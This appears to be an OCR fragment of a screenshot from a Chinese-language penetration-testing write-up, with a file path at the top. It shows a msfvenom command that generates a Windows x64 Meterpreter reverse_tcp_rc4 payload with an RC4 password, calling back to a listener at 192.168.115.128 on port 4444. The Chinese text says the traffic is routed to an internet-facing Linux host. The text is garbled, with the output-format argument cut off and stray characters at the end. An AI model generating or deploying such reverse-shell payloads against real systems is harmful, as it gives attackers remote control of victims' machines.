
msf生成payload，让meterpreter的流量指向Linux出网主
机的4444端口：
msfvenom -p windows/x64/meterpreter/reverse_tcp_rc4
RC4PASSWORD=redis LHOST=192.168.115.128 LPORT=4444 -f
：
c